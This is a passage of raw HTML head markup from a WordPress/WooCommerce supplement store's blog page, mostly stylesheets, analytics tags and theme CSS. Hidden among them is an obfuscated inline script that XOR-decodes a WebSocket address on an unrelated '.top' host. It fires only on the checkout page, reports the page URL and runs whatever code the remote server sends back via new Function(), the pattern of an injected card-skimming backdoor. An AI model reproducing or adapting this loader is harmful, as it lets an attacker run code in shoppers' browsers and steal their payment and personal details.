:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768478577' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768478577' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768478577' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768478577' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768478577' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768453376","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"56782ea5dd","apply_coupon":"862020787c"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/20009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=20009' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fdau-hieu-thieu-mau-nao%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fdau-hieu-thieu-mau-nao%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
